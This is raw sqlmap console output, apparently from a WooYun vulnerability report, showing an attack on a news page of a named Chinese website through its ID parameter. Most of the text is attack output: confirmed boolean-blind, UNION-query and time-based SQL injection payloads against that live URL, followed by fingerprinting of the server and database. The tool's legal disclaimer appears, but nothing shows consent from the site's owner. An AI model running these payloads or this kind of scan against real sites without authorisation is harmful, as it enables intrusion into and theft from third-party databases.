 C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/NewsView.jsp?ID=
3364" --dbms=mysql
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:44:54
[19:44:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=3364 AND 7797=7797
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: ID=-1363 UNION ALL SELECT NULL,CONCAT(0x716b717671,0x666e74734b6e74
677358,0x71786b7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=3364 AND SLEEP(5)
---
[19:44:55] [INFO] testing MySQL
[19:44:56] [INFO] confirming MySQL
[19:44:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0